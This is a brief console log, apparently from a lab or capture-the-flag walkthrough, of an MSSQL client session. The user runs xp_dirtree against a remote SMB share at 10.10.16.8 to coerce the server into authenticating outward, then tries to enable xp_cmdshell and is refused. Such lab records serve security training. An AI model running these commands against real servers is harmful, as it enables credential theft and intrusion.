 SQL (scott  guest@master)> xp_dirtree //10.10.16.8/shared
subdirectory   depth   file
____________   _____   ____
SQL (scott  guest@master)> enable_xp_cmdshell
ERROR(DC01): Line 105: User does not have permission to perform this action.
ERROR(DC01): Line 1: You do not have permission to run the RECONFIGURE statement.
ERROR(DC01): Line 105: User does not have permission to perform this action.
ERROR(DC01): Line 1: You do not have permission to run the RECONFIGURE statement.
SQL (scott  guest@master)>